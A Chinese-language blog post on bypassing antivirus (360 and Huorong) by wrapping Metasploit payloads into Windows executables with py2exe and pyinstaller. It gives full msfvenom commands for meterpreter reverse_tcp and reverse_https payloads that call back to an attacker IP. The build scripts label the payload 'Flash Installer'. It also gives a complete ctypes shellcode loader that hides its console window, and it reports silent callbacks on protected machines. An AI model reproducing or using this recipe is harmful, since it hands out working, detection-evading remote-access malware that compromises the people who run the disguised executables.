这是一个免杀系列文章。
因为自己二进制方面就是个弟弟,所以并不敢冒然称之为教程,只是记录自己在免杀过程中的各种坑以及效果对比。
其实各种办法已经在大佬们的文章中多多少少都有提到过,但是大多数都是讲述一下思路后一笔带过,然而实现的过程中往往会有各种坑。所以想着写一个系列文章,能够让像我这样的WEB选手可以用最简单的办法快速BypassAV。
记录的过程也是自己提高的过程,如果有好的思路可以联系我跟我一起交流,如果有说的不对的地方还望不吝赐教。
本文主要讲利用pyinstaller以及py2exe进行免杀。
系统环境:kali,win7 (x64)
测试杀软: 360+火绒 防护全开
免杀工具: msfvenom py2exe pyinstaller
注:为了模拟真实环境,360跟火绒全部开启文件云上传。
文中测试方法如果没有特殊说明均为防护状态全开情况下静默上线。
以下环境均为python2
1
2
|
pip install py2exe
pip install pyinstaller
|
pyinstaller直接安装失败,搜了一下需要去官网下载后然后手动install
http://www.pyinstaller.org/downloads.html
下载到本地后解压,然后通过管理员模式打开命令窗口,用 cd 命令切换至 pyinstaller的解压路径,然后运行 python setup.py install
msf生成payload
1
|
msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.145.128 lport=8888 -f raw
|
保存为tcp.py
同目录下建立make_tcp.py,内容如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
from distutils.core import setup
import py2exe
setup(
    name='yzddmr6',
    description='Flash Installer',
    version='1.0',
    console=['tcp.py'],
    options={'py2exe': {'bundle_files': 1, 'packages': 'ctypes',
                        'includes': 'base64,sys,socket,struct,time,code,platform,getpass,shutil', }},
    zipfile=None,
)
|
大家可以去搜一下py2exe的完整命令手册
options里要注意两点:
- bundle_files为1是指所有的链接库打包成一个exe单文件,否则你就得把整个文件夹发给对方运行才能上线
- include里面的库只能添不能减,否则会有如下报错。
py2exe编译
1
|
python make_tcp.py py2exe
|

然后在同目录dist文件夹下就会出来编译好的exe

静态查杀没有问题

点击后静默上线,360跟火绒无提示
注意模版中includes中增加了urllib2库
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
from distutils.core import setup
import py2exe
setup(
    name='yzddmr6',
    description='Flash Installer',
    version='1.0',
    console=['http.py'],
    options={'py2exe': {'bundle_files': 1, 'packages': 'ctypes',
                        'includes': 'urllib2,base64,sys,socket,struct,time,code,platform,getpass,shutil', }},
    zipfile=None,
)
|
静默上线


 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
from distutils.core import setup
import py2exe
setup(
    name='yzddmr6',
    description='Flash Installer',
    version='1.0',
    console=['main_view.py'],
    options={'py2exe': {'bundle_files': 1, 'packages': 'ctypes',
                        'includes': 'urllib2,ssl,base64,sys,socket,struct,time,code,platform,getpass,shutil', }},
    zipfile=None,
)
|
这里就有坑了
因为特别是defender容易拦截流量,所以我一般用的都是https
最开始的时候就生成的https的msfpayload,按照上面的办法编译成exe
win10本机上线没问题

但是win7下就报错,提示缺少ssl模块
但是我确实打包的时候添加了ssl模块的

谷歌了一下发现是win7跟win10库的问题

所以如果用https的话要注意对方是什么型号的系统。

python的meterpreter虽然生成简单,但是缺了很多功能
比如说没有migrate,还有getsystem
如果进程被关了就掉线了

这里用的是py2exe,用pyinstaller打包会莫名其妙出错,不知道为什么。
msf生成payload
1
|
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.145.128 LPORT=443 -e x86/shikata_ga_nai -i 20 -f py -b '\x00' > /opt/py443.py
|

模版:win_tcp.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import ctypes
from ctypes import *
buf = xxxxxx #你的shellcode
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
    buf = c_char_p(buffer)
    size = len(buffer)
    addr = libc.valloc(size)
    addr = c_void_p(addr)
    if 0 == addr:
        raise Exception("Failed to allocate memory")
    memmove(addr, buf, size)
    if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
        raise Exception("Failed to set protection on buffer")
    return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
       if 1:
              ctypes.windll.user32.ShowWindow(whnd, 0)
              ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
|
这里用pyinstaller编译
1
|
pyinstaller -F -w win_tcp.py
|
参数说明
1
2
3
|
-F   产生单个的可执行文件
-w   指定程序运行时不显示命令行窗口(仅对 Windows 有效)
-i   可以指定图标
|
静默上线

1
|
msfvenom -p windows/meterpreter/reverse_https LPORT=443 LHOST=192.168.145.128 -e x86/shikata_ga_nai -i 5 -f py
|
win10静默上线

win7会卡住,GG

看来https需要慎用。。。
免杀的精髓在于小众。
用C跟C++写的已经被杀得妈都不认了,但是用python转为exe这类比较小众,所以目前还有比较好的免杀效果。
综合以上结果可以得出结论,最稳定好用的还是windows/meterpreter/reverse_tcp,涉及到https这种虽然加密但是有可能对方系统不支持。
https://www.cnblogs.com/backlion/p/6785870.html
https://blog.csdn.net/weixin_30339457/article/details/99381871
https://www.jianshu.com/p/92746f59736c
https://xz.aliyun.com/t/5768
https://www.cnblogs.com/k8gege/p/11223393.html
https://www.freebuf.com/column/204005.html


